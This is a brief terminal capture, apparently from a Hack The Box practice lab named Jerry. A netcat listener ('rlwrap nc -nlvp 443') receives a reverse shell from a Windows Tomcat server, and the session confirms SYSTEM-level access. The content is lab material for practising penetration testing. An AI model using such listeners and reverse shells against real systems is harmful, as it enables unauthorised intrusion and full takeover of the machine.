 /home/aimhoff/Desktop/HTB/Jerry ! ✔ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.102] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>